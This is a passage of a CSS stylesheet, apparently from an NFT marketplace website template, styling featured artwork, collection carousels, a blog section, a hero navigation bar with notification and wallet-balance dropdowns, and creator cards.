.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.feature-main .container-fluid .row-custom .col-otr .box-1,
.feature-main .container-fluid .row-custom .col-otr .box-2,
.feature-main .container-fluid .row-custom .col-otr .box-3,
.feature-main .container-fluid .row-custom .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .feature-main .container-fluid .row-custom .col-otr .box-1,
  .feature-main .container-fluid .row-custom .col-otr .box-2,
  .feature-main .container-fluid .row-custom .col-otr .box-3,
  .feature-main .container-fluid .row-custom .col-otr .box-4,
  .feature-main .container-fluid .row-custom .col-otr .box-5,
  .feature-main .container-fluid .row-custom .col-otr .box-6,
  .feature-main .container-fluid .row-custom .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.feature-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .feature-main .container-fluid .responsive {
    display: flex;
  }
}

.feature-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.feature-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.feature-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Feature Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Popular Collection Start Here
-------------------------------------------*/

.collection-main {
  margin: 128px 0;
  overflow: hidden;
}

.collection-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.collection-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr {
  position: relative;
  overflow: hidden;
  border-radius: 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .img-otr .cover-img {
  width: 100%;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box {
  display: flex;
  align-items: center;
  padding: 28px 24px;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr {
  width: 72px;
  height: 72px;
  margin: 0 16px 0 0;
  position: relative;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .avatar {
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
    font-size: 16px;
    line-height: 28px;
    font-family: "Montserrat-Bold";
  }
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name {
  color: #B7B7B7;
}

.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name .name-inr {
  color: #019DEA;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-theme .owl-nav {
  margin: 0 !important;
  text-align: right !important;
  position: absolute !important;
  top: -122px !important;
  width: 100% !important;
}

.owl-theme .owl-nav .owl-prev {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-theme .owl-nav .owl-next {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.owl-carousel .owl-stage {
  transition: 1s ease-in-out !important;
}

.owl-theme .owl-nav [class*=owl-] {
  margin: 0 !important;
}

.owl-carousel .owl-nav .owl-prev {
  margin-right: 24px !important;
}

.selected path {
  fill: #a83f39;
  stroke: #a83f39;
  transition: 0.5s;
}

/*------------------------------------------
        Popular Collection End Here
-------------------------------------------*/

/*------------------------------------------
        Call to action Start Here
-------------------------------------------*/

.cal-to-action-main {
  margin: 128px 0;
  overflow: hidden;
}

.cal-to-action-main .container-fluid {
  position: relative;
}

.cal-to-action-main .container-fluid .row-custom {
  position: relative;
  width: 100%;
  margin: 0;
  display: flex;
  justify-content: space-between;
  overflow: hidden;
  border-radius: 24px;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.cal-to-action-main .container-fluid .row-custom::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: relative;
  padding: 72px 0 96px 72px;
  z-index: 2;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 96px 32px;
  }
}

@media (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 48px 15px 56px 15px;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .heading-inr {
  color: #019DEA;
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 8px 0 32px 0;
}

@media (max-width: 1100px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

@media (max-width: 1100px) and (max-width: 991px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: block;
  }
}

@media (max-width: 1100px) and (max-width: 575px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
    display: none;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
    flex-direction: column;
  }
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action {
    width: 100%;
    text-align: center;
  }
}

.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.cal-to-action-main .container-fluid .art-img {
  position: absolute;
  right: 130px;
  bottom: 0;
  height: 95%;
}

@media (max-width: 991px) {
  .cal-to-action-main .container-fluid .art-img {
    display: none;
  }
}

/*------------------------------------------
        Call to action End Here
-------------------------------------------*/

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main {
  margin: 128px 0;
  overflow: hidden;
}

.blog-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.blog-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.blog-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

@media (max-width: 1199px) {
  .blog-main .container-fluid .row-custom .col-otr .box-1,
  .blog-main .container-fluid .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.blog-main .container-fluid .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .blog-main .container-fluid .responsive {
    display: flex;
  }
}

.blog-main .container-fluid .responsive .view-all {
  display: flex;
  align-items: center;
}

.blog-main .container-fluid .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.blog-main .container-fluid .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Hero home2 Start Here
-------------------------------------------*/

.hero2-main {
  background-color: #001132;
}

.hero2-main .container-fluid {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper {
    padding: 24px 0;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .nav-li4 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    margin: 0 16px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  padding: 0 16px;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

.hero2-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  padding: 26px 0 58px 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero2-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #FFFFFF;
  margin: 20px 0 40px 0;
}

@media (max-width: 575px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    font-size: 16px;
    line-height: 28px;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
    width: 100%;
  }
}

.hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .hero2-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero2-main .container-fluid .hero-img {
  position: absolute;
  height: 85%;
  right: 180px;
  bottom: 0;
}

@media (max-width: 1400px) {
  .hero2-main .container-fluid .hero-img {
    right: 0;
    height: 80%;
  }
}

@media (max-width: 991px) {
  .hero2-main .container-fluid .hero-img {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
            Creator Start Here
-------------------------------------------*/

.creator-home2-main {
  margin: 128px 0;
}

.creator-home2-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.creator-home2-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.creator-home2-main .container-fluid .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .wrapper .view-all {
    display: none;
  }
}

.creator-home2-main .container-fluid .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.creator-home2-main .container-fluid .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .creator-home2-main .container-fluid .row-creator .col-otr {
    width: 25%;
  }
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .creator-home2-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

